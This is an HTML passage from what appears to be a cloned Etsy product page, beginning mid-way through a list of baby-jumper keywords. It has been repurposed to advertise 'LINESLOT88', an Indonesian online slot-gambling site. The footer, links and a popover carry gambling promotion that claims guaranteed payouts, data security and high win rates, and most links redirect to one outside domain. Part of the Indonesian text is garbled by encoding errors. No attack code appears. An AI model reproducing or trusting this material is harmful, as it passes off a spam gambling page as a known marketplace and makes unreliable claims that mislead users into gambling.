baby jumper","name wool jumper","crochet baby name jumper","stitches aint knit","custom baby jumper 100% cotton","personalized jumper new born","he's here knit outfit","personalised new born baby jumpers","embroidered knitted baby","personalised baby gift green","newborns gift","knitted baby named jumper","personaliseed baby jumper","baby boy knitted personalised jumper","hand knit name jumper","boy baby jumper","baby boy personalized jumpers","custom embroidered onesie newborn","custom embroidered jumper for baby","sweater, baby","customised knitted sweater","custom clothing babies","personalized boy gifts for baby","personalised name jumpers girls","grow with me girl sweater","personalised yarn jumper","jumper with name on boy","newborn personalised baby jumper","personalised knitted top","jumper name kids","newborn jumper boy name","crochet baby personalized","personalised baby jumper fast delivery","personalised jumper newbornbaby","baby name sweater luxbulous","embroidered childs jumper","baby knit onesie embroidered","personalised clothes baby boy","jumper baby personalized","embroidered personalized sweater toddler","yellow custom baby sweater","bow name jumper","personalised baby jumper.","personalised knitted jumper for babies","baby cardigan crochet name","knitted personalised onesie","personalised gift baby gift","baby jumpers 0-12months","personalized baby knit","name sweaters for babys","persinalized baby","newborn gift initial","personalized babyname jumper","embroidered jumper knitted","personalised gifts babys","embroidered knit onesie baby","blue personalised baby jumper"],"visual_internal_enabled":false,"visual_external_enabled":false}}</script>
 <div>
 

</div>
</div>
 </div>
 
 
 <div class="wt-display-flex-xs wt-justify-content-space-between wt-align-items-center wt-flex-direction-row-lg wt-flex-direction-column-xs wt-mb-md-4">
 <div class="wt-display-flex-xs wt-align-items-center wt-flex-direction-row-lg wt-flex-direction-column-xs">
<div class="wt-pr-xs-2 wt-text-caption">
 2026@ All Rights Reserved LINESLOT88
</div>
<div class="wt-text-caption">
 <a rel="nofollow" class="wt-text-link" href="https://www.aponhut.com/">
 88.666 favorites
 </a>
</div>
 </div>
 
</div>
 
 <div class="wt-text-caption wt-text-center-xs wt-text-left-lg">
<a href="https://www.aponhut.com/">LINESLOT88</a>
<span class="etsy-icon wt-sem-text-secondary wt-icon--smallest-xs"><svg xmlns="https://www.aponhut.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M8 21a1 1 0 0 1-.664-1.747l8.164-7.254-8.164-7.252a1 1 0 0 1 1.328-1.494L18.5 12l-9.836 8.747A1 1 0 0 1 8 21"/></path></svg></span>
<a href="https://www.aponhut.com/">SLOT GACOR</a>
</div><br />
 
 <div id="google-one-tap-modal-div" class="google-one-tap-modal-div">
</div>
 
 <div data-wt-overlay id="user-lists-overlay" class="wt-overlay wt-display-none wt-position-fixed wt-position-bottom wt-overlay--has-close-icon collection-list-overlay " role="dialog" aria-hidden="true" aria-modal="false" aria-labelledby="collection-modal-title"
 data-animations='{ "open": { "mask": "wt-animated wt-animated--appear-02", "content": "wt-animated wt-animated--appear-02" }, "close": { "mask": "wt-animated wt-animated--disappear-02", "content": "wt-animated wt-animated--disappear-02" } }'
>
 <div class="wt-overlay__modal collection-list-overlay-view wt-display-flex-xs wt-pb-xs-0 wt-pb-md-4 " data-overlay-modal>
<div data-collection-list data-max-characters="50" class="wt-overflow-hidden favorites-modal-collection-list wt-width-full">
 <button class="wt-btn wt-btn--icon wt-btn--tertiary wt-btn--lightwt-overlay__close-icon
"
data-wt-overlay-close data-overlay-initial-focus aria-label="Close">
<span class="etsy-icon"><svg xmlns="https://www.aponhut.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M13.414,12l6.293-6.293a1,1,0,0,0-1.414-1.414L12,10.586,5.707,4.293A1,1,0,0,0,4.293,5.707L10.586,12,4.293,18.293a1,1,0,1,0,1.414,1.414L12,13.414l6.293,6.293a1,1,0,0,0,1.414-1.414Z"/></path></svg></span>
 </button>
 <div data-collection-list-section class="favorites-modal--collection-list-section wt-position-relative wt-flex-direction-column-xs wt-height-full wt-align-items-center">
<div class="wt-overlay__header wt-display-flex-xs wt-align-items-center wt-justify-content-center">
 
<img src="https://www.etsy.com/images/grey.gif" alt="An image of the listing you can save" class="wt-mr-xs-2 wt-mr-md-3 add-to-list-overlay--img" />
 
<h2 class="wt-text-heading" id="collection-modal-title">
 <span data-collections-modal-title class="">
Add to collection
 </span>
 <span data-registry-modal-title class="wt-display-none">
Add to registry
 </span>
</h2>
</div>
<div class="collection-list-loading-container" data-spinner-container>
<div class="wt-spinner wt-spinner--02">
 <div>Loading</div>
</div>
</div>
<div class="wt-display-none collection-list-loading-container" data-collection-list-fail-state>
<div class="wt-vertical-center wt-text-center-xs wt-sem-text-secondary">
 <p>Hmm, something went wrong.</p>
 <p>Try that again.</p>
</div>
</div>
<fieldset class="wt-max-width-full wt-pr-xs-2 wt-overflow-scroll">
<div class="wt-display-none wt-width-full wt-action-group wt-action-group--image wt-list-inline wt-mb-xs-0" data-collection-list-content>
 <span class="wt-p-xs-0 wt-width-full wt-mb-xs-2" >
<input type="checkbox" id="create_new_list" hidden />
<label role="button" tabindex="0" data-add-list-trigger class="add-to-list-overlay-row wt-width-full wt-display-flex-xs wt-align-items-center">
<div class="add-list--trigger add-to-list-overlay-row--icon wt-sem-text-on-surface-dark wt-rounded-02 wt-overflow-hidden wt-display-flex-xs wt-justify-content-center wt-align-items-center">
 <span class="etsy-icon"><svg xmlns="https://www.aponhut.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M20,11H13V4a1,1,0,0,0-2,0v7H4a1,1,0,0,0,0,2h7v7a1,1,0,0,0,2,0V13h7A1,1,0,0,0,20,11Z"/></path></svg></span>
</div>
<p class="wt-pl-xs-2 wt-text-title-01">
 Create new collection
</p>
</label>
 </span>
 
 
 
</div>
</fieldset>
<div class="wt-overlay__sticky-footer-container wt-bt-xs wt-width-full">
<div class="wt-overlay__footer wt-justify-content-flex-end wt-pt-md-4">
 <div class="wt-overlay__footer__action">
<button type="button" class="wt-btn wt-btn--primary wt-pr-md-7 wt-pl-md-7" data-wt-overlay-close>Done</button>
 </div>
</div>
</div>
 </div>
 <div class="wt-display-none" data-add-collection-section data-listing-id="">
<div data-collection-list-add>
 <div class="wt-overlay__header">
<h3 class="wt-text-heading wt-text-center-xs">
Create new collection
</h3>
 </div>
 <div class="wt-display-flex-xs wt-flex-direction-row-xs wt-align-items-baseline">
<div class="wt-validation wt-width-full">
<label class="wt-label" for="edit-list">Name</label>
<input data-add-collection-input autofocus aria-invalid="false" type="text" class="wt-input" id="edit-list" placeholder="Gifts, Home, Wedding, etc.">
<div class="wt-display-flex-xs wt-justify-content-space-between">
 <div>
<div data-duplicated-name-alert data-error="duplicate_name" class="wt-validation__message wt-validation__message--is-hidden wt-sem-text-critical">You've already used that name</div>
<div data-too-long-alert data-error="too_long" class="wt-validation__message wt-validation__message--is-hidden wt-sem-text-critical">
Collection name is too long
</div>
 </div>
 <p class="wt-text-right-xs wt-sem-text-secondary wt-mt-md-1" data-character-count>50</p>
</div>
</div>
 </div>
 <div class="wt-display-flex-sm wt-flex-direction-column-xs wt-flex-direction-row-md wt-justify-content-space-between wt-mt-xs-1">
<div class="wt-mb-xs-5 wt-mb-md-0">
 <legend class="wt-text-title-01 wt-mt-xs-1">
Set to private?
 </legend>
 <p class="wt-text-body-01 wt-max-width-sm wt-ml-xs-0">
Simpan koleksi untuk diri sendiri atau beri inspirasi kepada pembeli lain! Perlu diingat bahwa siapa pun dapat melihat koleksi publikÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â‚¬Å¡Ã‚Â¬ÃƒÂ¢Ã¢â€šÂ¬Ã‚Âkoleksi tersebut mungkin juga muncul di rekomendasi dan tempat lain.
<a href="https://www.aponhut.com/" target="_blank">View LINESLOT88 Privacy Policy</a></p>
</div>
<div>
<div
id="collection-privacy-control"
class="wt-display-flex-md wt-flex-direction-column-xs wt-align-items-center"
data-label-yes="Private"
data-label-no="Public"
data-selector="toggle-switch">
<div data-clg-id="WtSwitchInput" class="wt-switch__wrapper" data-wt-props-small="true" data-wt-props-label-text="Set to private?" data-wt-props-label-type="hidden" data-wt-neu-rendered>
 
 <div class="wt-switch__frame">
<input
type="checkbox"
class="wt-switch wt-switch--small"
id="wt-switch-68c0775d1091a"
/>
<label class="wt-switch__toggle" for="wt-switch-68c0775d1091a">
<span class="wt-screen-reader-only">
 Set to private? 
</span>
</label>
 </div>
 
</div>
 
<div class="wt-display-flex-xs wt-flex-direction-row-reverse-xs wt-align-items-center wt-justify-content-flex-end wt-nudge-t-2">
 <span data-toggle-private-text class="wt-text-body">
Public
 </span>
 <span class="etsy-icon wt-icon--smaller-xs wt-mr-xs-1 wt-display-none" data-toggle-private-icon=""><svg xmlns="https://www.aponhut.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M13 13v5h-2v-5z"/></path><path fill-rule="evenodd" clip-rule="evenodd" d="M4 9.25A.25.25 0 0 1 4.25 9H7.5V6.5a4.5 4.5 0 0 1 9 0V9h3.25a.25.25 0 0 1 .25.25V18a4 4 0 0 1-4 4H8a4 4 0 0 1-4-4zM9.5 6.5a2.5 2.5 0 0 1 5 0V9h-5zM8 20a2 2 0 0 1-2-2v-7h12v7a2 2 0 0 1-2 2z"/></path></svg></span>
 <span class="etsy-icon wt-icon--smaller-xs wt-mr-xs-1" data-toggle-public-icon=""><svg xmlns="https://www.aponhut.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M12 2a10 10 0 1 0 10 10A10.01 10.01 0 0 0 12 2M9 18.883v.528a7.94 7.94 0 0 1-4.94-8.351l3.385 3.385a2.967 2.967 0 0 0 1.649 4.4zM17.5 15q.252 0 .5-.05V15a.99.99 0 0 0 .927.985A8 8 0 0 1 12 20c-.216 0-.427-.016-.639-.032l1.254-2.5-.015.006a2.97 2.97 0 0 0-.08-3.11A2.988 2.988 0 0 0 8 13.78V11h1a1 1 0 0 0 1-1V9a1 1 0 0 0 1-1 1 1 0 1 0 0-2H6.726A7.9 7.9 0 0 1 14 4.263V6a1 1 0 0 0 2 0v-.918a8 8 0 0 1 2 1.649V7h-1a1 1 0 1 0 0 2h2.411q.196.49.326 1H17a2.556 2.556 0 0 0-2 2.5 2.5 2.5 0 0 0 2.5 2.5"/></path></svg></span>
</div>
</div>
</div>
</div>
 <div data-collection-list-add-footer >
<div class="wt-overlay__footer">
<div class="wt-overlay__footer__cancel">
 <button type="button" class="wt-btn wt-btn--transparent wt-btn--transparent-flush-left wt-btn--transparent-flush-right" data-overlay-back>Cancel</button>
</div>
<div class="wt-overlay__footer__action">
 <button type="button" class="wt-btn wt-btn--primary" data-add-collection-button="" disabled>
Create collection
 </button>
</div>
</div>
 </div>
</div>
<div
 class="wt-overlay wt-overlay--alert"
 id="make-public-list-modal"
 data-wt-overlay
 aria-hidden="true"
 role="alertdialog"
 aria-modal="false">
 <div class="wt-overlay__modal" data-overlay-modal>
<div class="wt-overlay__header">
<h2 class="wt-text-heading wt-text-center-xs">
 Make your collection public?
 
</h2>
</div>
<div class="wt-display-flex-xs wt-justify-content-space-between">
<div>
 <p>
Public collections can be seen by the public, including other shoppers, and may show up in recommendations and other places.
 </p>
</div>
</div>
<div class="wt-overlay__footer">
<div class="wt-overlay__footer__cancel">
 <button type="button" data-selector="cancel-make-public-button" class="wt-btn wt-btn--transparent wt-btn--transparent-flush-left wt-btn--transparent-flush-right" >Cancel</button>
</div>
<div class="wt-overlay__footer__action">
 <button type="button" data-selector="make-public-button" class="wt-btn wt-btn--primary" >Make Public</button>
</div>
</div>
 </div>
</div>
 </div>
</div>
 </div>
</div>
 
 
</div>
 
 
 
<div id="listing-page-post-add-to-cart-overlay">
 
</div>
 
<div class="wt-overlay wt-overlay--peek" id="conditional-sale-interstitial-overlay" aria-hidden="true"
 data-wt-overlay role="dialog" aria-modal="false" aria-label="">
 <div class="wt-overlay__modal" data-overlay-modal>
<button type="button" class="wt-btn wt-btn--transparent wt-btn--icon wt-overlay__close-icon wt-btn--light" data-wt-overlay-close>
<span class="wt-icon"><svg xmlns="https://www.aponhut.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M3.793 5.207 10.586 12l-6.793 6.793 1.414 1.414L12 13.414l6.793 6.793 1.414-1.414L13.414 12l6.793-6.793-1.414-1.414L12 10.586 5.207 3.793z"/></path></svg></span>
</button>
 
<div data-conditional-sale-content></div>
<div data-conditional-sale-loading class="wt-width-full wt-height-full wt-z-index-3">

 <div data-clg-id="WtSpinner" class="wt-spinner wt-spinner--02" aria-live="assertive" >
<span class="wt-icon"><svg xmlns="https://www.aponhut.com/" viewBox="0 0 48 48" aria-hidden="true" focusable="false"><circle fill="transparent" cx="24" cy="24" r="21"/></circle></svg></span>
Loading
 </div>
 
</div>
<div data-conditional-sale-load-failure>
<div data-clg-id="WtBanner" class="wt-banner wt-banner--warning-01" id="etsywebtoolkitbannerswtbanner68c0775d0d44a" data-prop-id="etsywebtoolkitbannerswtbanner68c0775d0d44a" data-prop-type="static" data-prop-style-type="warning-01" data-prop-is-open="true"data-wt-neu-rendered>
 <div data-clg-id="WtBannerContent" class="wt-banner__layout">
 <div class="wt-display-flex-xs wt-align-items-center">
<div class="wt-banner__icon-frame wt-hide-xs wt-show-sm ">
<span class="etsy-icon"><svg xmlns="https://www.aponhut.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M10.035 2.627a2 2 0 0 1 3.93 0 6.7 6.7 0 0 1 4.56 4.905L21 18.333H3L5.475 7.532a6.7 6.7 0 0 1 4.56-4.905m1.921 1.706a4.694 4.694 0 0 0-4.531 3.645L5.51 16.333h12.98l-1.915-8.355a4.694 4.694 0 0 0-4.531-3.645z"/></path><path d="M12 22a2 2 0 0 0 2-2h-4a2 2 0 0 0 2 2"/></path></svg></span>
</div>
<div>
<div >
 <p class="wt-banner__title">
There was a problem loading the content
 </p>
</div>
</div>
 </div>
 <div class="wt-banner__buttons">
<button data-clg-id="WtButton" class="wt-btn wt-btn--primary wt-btn--small" data-wt-banner-cta-button="" type="button">
 Try again
</button>
 
 </div>
</div>
</div>
</div>
 
 </div>
</div>
 
 
 
<div id="footer" class="content-wrap-inner-blank-noborder"></div>
 

 
</div>
</div></div></div></div></div></main>
 
<div id="collage-footer" class="site-footer chrome-footer chrome-footer--ehi">
 <footer>
<div class="chrome-footer__etsy-finds">
 <div class="wt-text-center-xs wt-pl-xs-4 wt-pr-xs-4 wt-pt-xs-3 wt-pt-md-6">
 <form action="/email-subscriptions/form?from_page=https%3A%2F%2Flalocandadinonnaflo.com/es%2Fpost" method="POST" class="subscribe-form not-signed-in"
data-finds-form
 >
 
<input type="hidden" name="campaign_name" value=""/>
<input type="hidden" name="campaign_slug" value="new_at_etsy"/>
<input type="hidden" name="subscribe" value="true"/>
<input type="hidden" name="ref" value=""/>
<input type="hidden" name="_nnc" value="3:1757443933:vGA-4H5IcUAcEwWvF48HzJyMniSL:72619b9fdf72f30d809c90e276684868be912a5b239df5793c4d7744f220f9f9" class="wt-display-none" />
 
<div class="wt-mb-xs-3">
 <p class="wt-text-title-01 wt-mb-xs-2">LineSlot88: Bandar Slot Gacor Bet 200 Perak Kolaborasi Dengan Slot Online Deposit Qris</p>
</div>
 
<div class="wt-max-width-sm wt-validation">
 <label class="wt-label wt-mt-xs-4 wt-screen-reader-only" for="email-list-signup-email-input">Enter your email</label>
 <div class="wt-input-btn-group" data-email-list-signup-form-elements>
<input class="wt-input-btn-group__input wt-text-body-01" id="email-list-signup-email-input" placeholder="Enter your email" name="email_address" data-email-list-signup-email-input>
<button type="submit" class="wt-btn wt-input-btn-group__btn" data-email-list-signup-btn-input>
Subscribe
<div class="wt-spinner wt-spinner--01 wt-display-none" role="alert" aria-live="assertive">
<span class="etsy-icon"><svg xmlns="https://www.aponhut.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><circle fill="transparent" cx="12" cy="12" r="10"/></circle></svg></span>
Loading
</div>
</button>
 </div>
</div>
<div class="g-recaptcha-etsy"
data-sitekey="6Ldgkr0ZAAAAAGnf08YhMemepXW29Ux9rtJCcBD3"
data-etsy-autoload="false"
data-recaptcha-version="enterprise"
data-recaptcha-key-type="score"
id="g-recaptcha-etsy-public_email_subscribe-score"
data-badge="inline"
data-recaptcha-action="public_email_subscribe"
>
</div>
<div class="wt-alert wt-alert--inline wt-alert--error-01 wt-display-none js-recaptcha-load-error">
 <p class="wt-text-body-01">Captcha failed to load. Try using a different browser or disabling ad blockers.</p>
</div>
<input id="g-recaptcha-etsy-public_email_subscribe-score-input"
 type="hidden"
 name="enterprise_recaptcha_token"
 value=""
/>
<input id="g-recaptcha-etsy-public_email_subscribe-score-input-key-type"
 type="hidden"
 name="enterprise_recaptcha_token_key_type"
 value="score"
/>
 
<div class="wt-text-center wt-mt-xs-2 wt-validation wt-max-width-sm">
<div class="wt-validation__message wt-validation__message--is-hidden wt-text-body-01" id="email-list-signup-invalid-email" role="alert" aria-live="polite" data-invalid-email data-submission-error-response>
 Please enter a valid email address.
</div>
<div class="wt-alert wt-alert--inline wt-alert--status-01 wt-display-none wt-text-body-01" role="alert" aria-live="polite" data-requires-signin data-submission-response>
 Looks like you already have an account! Please <a href="https://www.aponhut.com/" data-campaign-slug="new_at_etsy">Log in</a> to subscribe.
</div>
<div class="wt-alert wt-alert--inline wt-alert--status-01 wt-display-none wt-text-body-01" role="alert" aria-live="polite" data-requires-signup data-submission-response>
 You've already signed up for some newsletters, but you haven't confirmed your address. <a href="https://www.aponhut.com/" class="" data-campaign-slug="new_at_etsy">Register</a> to confirm your address.
</div>
<div class="wt-alert wt-alert--inline wt-alert--success-01 wt-display-none wt-text-body-01" role="alert" aria-live="polite" data-success-signed-in data-success-no-email-signed-in data-success-no-email-signed-out data-submission-response>
 You've been successfully signed up!
</div>
<div class="wt-alert wt-alert--inline wt-alert--success-01 wt-display-none wt-text-body-01" role="alert" aria-live="polite" data-success-signed-out data-submission-response>
 Great! We've sent you an email to confirm your subscription.
</div>
<div class="wt-validation__message wt-validation__message--is-hidden wt-text-body-01"id="email-list-signup-generic-error" role="alert" aria-live="polite" data-generic-error data-submission-error-response>
 There was a problem subscribing you to this newsletter.
</div>
</div>
 </form>
</div>
</div>
 

 
<div data-appears-component-name="impact_message" data-appears-event-data='{"impact_name":"footer_renewable_impact","impact_themes":["sustainability"],"impact_audiences":["buyers"]}'>
<div class="footer-impact-callout wt-position-relative">
 <div class="wt-bg-denim-light wt-sem-text-on-surface-dark wt-text-center-xs wt-text-body-01 wt-pb-xs-4 wt-pt-xs-4">
<div class="wt-popover wt-popover--top" data-wt-popover>
<button data-wt-popover-trigger class="wt-popover__trigger wt-popover__trigger--underline wt-display-flex-md wt-align-items-center" aria-describedby="footer-environmental-impact-popover-content">
 <div class="wt-flex-md-auto wt-mb-xs-1 wt-mb-md-0">
<span class="wt-icon wt-icon--larger"><svg xmlns="https://www.aponhut.com/" viewBox="0 0 96 96" aria-hidden="true" focusable="false">
<path d="M60.1 38H49v11h-2V38H35.9c1.931 9.368 6.626 17 12.1 17 5.474 0 10.171-7.632 12.1-17zm-25.145-9.5c-.003 2.511.19 5.019.577 7.5H47V18.522l-10.925.238a41.683 41.683 0 00-1.12 9.74zM47 2.31c-4.1 1.24-8.18 7.168-10.38 14.437L47 16.52V2.31z"/></path>
<path d="M57.52 9.45l1.784-.9a31.775 31.775 0 012.558 7.65l9.117-.2.042 2-8.78.19c.55 3.41.818 6.857.8 10.31a50.836 50.836 0 01-.54 7.5H72v2h-9.846c-1.6 8.2-5.244 15.053-9.862 17.754C66.834 54.079 76 43.793 76 28.589c0-8.962-2.958-16.353-8.554-21.373A25.424 25.424 0 0049 1.04v15.438l10.83-.236a29.32 29.32 0 00-2.31-6.791zM43.51 55.643c-4.525-2.78-8.086-9.564-9.665-17.643H24v-2h9.5a50.84 50.84 0 01-.549-7.5 43.776 43.776 0 011.075-9.7l-9.009.2-.042-2 9.562-.208c1.89-6.667 5.317-12.436 9.432-15.143C29.71 4.412 20 15.13 20 28.589a27.636 27.636 0 0023.51 27.054z"/></path>
<path d="M61.045 28.5a60.27 60.27 0 00-.818-10.265L49 18.479v17.52h11.468c.388-2.48.58-4.988.577-7.5zM91.7 60c-2.182 4.525-5.734 8.62-10.832 13.719l-1.414-1.414c6.6-6.6 10.511-11.424 12.08-17.7.072-.415.137-.832.215-1.278.607-3.48.262-5.951-1.027-6.068-.72-.066-1.559.68-1.947 2.3a30.158 30.158 0 01-2.454 8.148c-1.78 4.663-8.575 11.048-8.865 11.318l-1.366-1.461c.068-.063 6.8-6.391 8.381-10.62l.061-.133a30.644 30.644 0 002.526-9.148c.11-1.886.095-6.433-1.793-6.552-2.085-.132-2.537 3.505-3.367 7.379-.259 1.21-.89 3.456-1.153 4.243a1.55 1.55 0 01-.09.177c-1.386 4.053-5.32 7.859-5.515 8.045-2.984 2.983-9.707 9.74-9.707 9.74L64.01 69.3s6.726-6.761 9.727-9.761a28.158 28.158 0 003.064-3.6c.5-.788 1.452-2.646.55-3.572-1.148-1.178-3.287-.648-6.08.748-1.98.992-11.21 7.08-15.384 13.34-1.99 2.985-2.772 8.839-3.042 14.2l13.18 2.724 6.8 1.359a8.92 8.92 0 011-.778c7.075-4.74 14.663-11.833 17.317-16.54 3.566-6.32 1.988-7.52.558-7.42zM52.774 82.673l-.77 10.252 1.993.15.595-7.913 10.616 2.123 3.765.778L70.02 93.2l1.96-.4-.885-4.338 2.592.518.392-1.96-8.447-1.69-12.858-2.657zm-29.242 2.055l6.77-1.354 13.206-2.73c-.27-5.36-1.052-11.214-3.042-14.2-4.173-6.258-13.4-12.347-15.384-13.34-2.793-1.4-4.932-1.925-6.08-.747-.9.926.054 2.784.55 3.572a28.158 28.158 0 003.064 3.6c3 3 9.727 9.76 9.727 9.76l-1.418 1.41s-6.723-6.757-9.707-9.74c-.2-.186-4.129-3.992-5.515-8.045a1.74 1.74 0 01-.09-.177c-.263-.787-.894-3.033-1.153-4.243-.83-3.874-1.282-7.511-3.367-7.38-1.888.12-1.9 4.667-1.793 6.553a30.645 30.645 0 002.526 9.148l.061.133c1.58 4.229 8.313 10.557 8.381 10.62L18.9 69.034c-.29-.27-7.084-6.655-8.865-11.318a30.16 30.16 0 01-2.454-8.148c-.388-1.622-1.226-2.37-1.947-2.3-1.287.114-1.634 2.586-1.025 6.065.078.446.143.863.215 1.278C6.394 60.883 10.3 65.7 16.9 72.307l-1.41 1.414c-5.1-5.1-8.65-9.194-10.832-13.72-1.434-.104-3.013 1.1.553 7.42 2.654 4.706 10.238 11.8 17.321 16.529a8.92 8.92 0 011 .778zm7.175.605l-8.433 1.687.393 1.96 2.591-.518-.885 4.338 1.96.4 1.047-5.137 3.75-.775 10.631-2.126.595 7.913 1.994-.15-.77-10.252-12.873 2.66z"/></path>
</svg></span>
 </div>
 <div class="wt-mr-xs-2 wt-ml-xs-2 wt-mr-sm-0 wt-ml-sm-0 wt-ml-md-2 wt-text-body-01 wt-flex-md-auto">
LINESLOT88
 </div>
</button>
 
<div id="footer-environmental-impact-popover-content" role="tooltip">
 LineSlot88 hadir sebagai bandar slot gacor terpercaya dengan fitur bet 200 perak paling terjangkau di Indonesia. Kami berkolaborasi resmi dengan provider slot online deposit QRIS untuk menghadirkan proses transaksi kilat tanpa ribet. Nikmati peluang menang besar modal receh dengan RTP live tertinggi setiap harinya. Sebagai agen LineSlot 88 resmi, kami menjamin keamanan data dan pembayaran kemenangan penuh. Daftar sekarang dan rasakan sensasi jackpot maxwin dengan metode deposit paling modern dan praktis hanya di LineSlot88!
<span class="wt-popover__arrow"></span></div>
</div>
 </div>
</div>
</div>
 
<div class="chrome-footer__extra-links-app-container">
 <nav class="chrome-footer__extra-links" aria-label="Footer" data-footer-extra-links>
<div class="wt-body-max-width">
<div class="wt-grid" >
 <div class="chrome-footer__extra-links-group wt-grid__item-md-3">
 <h3 class="wt-hide-xs wt-show-md wt-text-title-01 wt-mb-xs-2 wt-text-left-xs wt-pr-xs-1">
Shop
 </h3>
 
 <button type="button" class="wt-hide-md wt-content-toggle--btn wt-width-full wt-btn wt-btn--transparent wt-btn--light wt-content-toggle--with-icon wt-content-toggle--flush wt-sem-text-on-surface-dark"
data-wt-content-toggle
aria-controls="footer-extra-links-shop"
aria-expanded="false"
>
<span class="wt-text-title-01 wt-text-left-xs wt-flex-xs-auto wt-width-full">
Shop
</span>
<span class="wt-content-toggle--btn__icon"></span>
 </button>
 
 <div id="footer-extra-links-shop" class="wt-content-toggle__body" aria-hidden="false" >
<ul class="wt-list-unstyled wt-text-left-xs wt-pl-sm-0 wt-pr-xs-1">
<li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
<a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" 
href="https://www.aponhut.com/"
>
 
 <span>Gift cards</span>
</a>
</li>
<li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
<a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" id='collage-footer__registry-link'
href="https://www.aponhut.com/"
>
 
 <span>LINESLOT88 Registry</span>
</a>
</li>
<li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
<a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" 
href="https://www.aponhut.com/"
>
 
 <span>Sitemap</span>
</a>
</li>
<li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
<a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" 
href="https://www.aponhut.com/"
>
 
 <span>LINESLOT88 blog</span>
</a>
</li>
<li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
<a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" 
href="https://www.aponhut.com/"
>
 
 <span>LINESLOT88 United Kingdom</span>
</a>
</li>
<li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
<a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" 
href="https://www.aponhut.com/"
>
 
 <span>LINESLOT88 Germany</span>
</a>
</li>
<li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
<a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" 
href="https://www.aponhut.com/"
>
 
 <span>LINESLOT88 Canada</span>
</a>
</li>
</ul>
 </div>
 
 
</div>
 <div class="chrome-footer__extra-links-group wt-grid__item-md-3">
 <h3 class="wt-hide-xs wt-show-md wt-text-title-01 wt-mb-xs-2 wt-text-left-xs wt-pr-xs-1">
Sell
 </h3>
 
 <button type="button" class="wt-hide-md wt-content-toggle--btn wt-width-full wt-btn wt-btn--transparent wt-btn--light wt-content-toggle--with-icon wt-content-toggle--flush wt-sem-text-on-surface-dark"
data-wt-content-toggle
aria-controls="footer-extra-links-sell"
aria-expanded="false"
>
<span class="wt-text-title-01 wt-text-left-xs wt-flex-xs-auto wt-width-full">
Sell
</span>
<span class="wt-content-toggle--btn__icon"></span>
 </button>
 
 <div id="footer-extra-links-sell" class="wt-content-toggle__body" aria-hidden="false" >
<ul class="wt-list-unstyled wt-text-left-xs wt-pl-sm-0 wt-pr-xs-1">
<li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
<a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" 
href="https://www.aponhut.com/"
>
 
 <span>Sell on LINESLOT88</span>
</a>
</li>
<li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
<a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" id='collage-footer__community-teams-link'
href="https://www.aponhut.com/"
rel="nofollow"
>
 
 <span>Teams</span>
</a>
</li>
<li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
<a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" id='collage-footer__community-forums-link'
href="https://www.aponhut.com/"
rel="nofollow"
>
 
 <span>Forums</span>
</a>
</li>
<li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
<a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" 
href="https://www.aponhut.com/"
rel="nofollow"
>
 
 <span>Affiliates & Creators</span>
</a>
</li>
</ul>
 </div>
 
 
</div>
 <div class="chrome-footer__extra-links-group wt-grid__item-md-3">
 <h3 class="wt-hide-xs wt-show-md wt-text-title-01 wt-mb-xs-2 wt-text-left-xs wt-pr-xs-1">
About
 </h3>
 
 <button type="button" class="wt-hide-md wt-content-toggle--btn wt-width-full wt-btn wt-btn--transparent wt-btn--light wt-content-toggle--with-icon wt-content-toggle--flush wt-sem-text-on-surface-dark"
data-wt-content-toggle
aria-controls="footer-extra-links-about"
aria-expanded="false"
>
<span class="wt-text-title-01 wt-text-left-xs wt-flex-xs-auto wt-width-full">
About
</span>
<span class="wt-content-toggle--btn__icon"></span>
 </button>
 
 <div id="footer-extra-links-about" class="wt-content-toggle__body" aria-hidden="false" >
<ul class="wt-list-unstyled wt-text-left-xs wt-pl-sm-0 wt-pr-xs-1">
<li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
<a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" 
href="https://www.aponhut.com/"
>
 
 <span>LINESLOT88, Inc.</span>
</a>
</li>
<li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
